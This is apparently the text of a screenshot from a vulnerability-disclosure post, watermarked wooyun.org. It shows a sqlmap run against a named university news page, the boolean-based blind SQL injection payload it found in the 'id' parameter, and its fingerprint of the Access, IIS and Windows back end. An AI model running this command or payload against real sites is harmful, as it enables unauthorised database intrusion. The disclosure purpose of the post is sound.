 C:\Python27\sqlmap>sqlmap.py -u "http://ime.pim.tsinghua.edu.cn/news_view.asp?id
=67"
sqlmap
{1.0-dev-nongit-20150211}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:21:04
[09:21:04] [INFO] resuming back-end DBMS 'microsoft access'
[09:21:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=67 AND 6632=6632
---
[09:21:04] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
www.wooyun.org